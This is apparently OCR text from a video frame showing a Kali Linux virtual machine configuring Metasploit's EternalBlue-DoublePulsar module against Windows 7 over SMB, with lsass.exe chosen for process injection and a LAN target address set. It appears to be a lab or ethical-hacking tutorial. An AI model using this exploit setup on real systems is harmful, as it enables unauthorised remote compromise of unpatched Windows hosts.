 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 06:23 1
root@kali: ~
File Edit View Search Terminal Help
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set PROcESSINJECT lsass.exe
PROcESSINJECT => lsass.exe
msf5 exploit(windows/smb/eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT lsass.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set RHOSTS 192.168.1.5
RHOSTS => 192.168.1.5
msf5 exploit(windows/smb/eternalblue_doublepulsar) >
Right Ctrl
B 99+ SRP 11:23 AM
3/14/2019 2